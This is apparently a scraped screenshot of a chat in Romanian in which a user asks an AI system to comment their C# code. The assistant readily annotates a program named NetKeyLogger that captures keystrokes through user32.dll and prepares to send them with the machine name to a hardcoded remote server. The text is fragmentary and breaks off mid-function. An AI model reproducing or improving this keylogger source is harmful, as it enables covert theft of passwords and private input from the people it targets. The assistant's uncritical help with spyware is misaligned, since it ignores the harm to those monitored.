 static void TimerCallback(object state)
{
WriteOutput(str);
}
}
}
Comenteaza-mi si mie codul acesta in limba romana
Sigur, iată comentariile în limba română pentru codul tău:
csharp
Copy code
using System;
using System.Runtime.InteropServices;
namespace NetKeyLogger
{
internal class Program
{
static private Uri url;
static private string machineName;
static private KeyValuePair<string, string> machineNameFormData;
static private HttpClient server = new HttpClient();
static private string str;
// Variabile pentru a ține minte starea tastelor Shift și Caps Lock
static bool shiftKeyPressed;
static bool capsLockOn;
// Importă funcțiile din user32.dll pentru a obține starea tastelor
[DllImport("user32.dll")]
public static extern int GetAsyncKeyState(Int32 i);
[DllImport("user32.dll")]
public static extern short GetKeyState(int nVirtKey);
static void Main(string[] args)
{
// Inițializează URL-ul serverului
url = new Uri("http://10.11.97.215:5000");
// Obține numele calculatorului
machineName = System.Environment.MachineName;
// Creează un KeyValuePair pentru numele calculatorului
machineNameFormData = new KeyValuePair<string, string>("name", machineName);
// Pornește funcția KeyLogger
KeyLogger();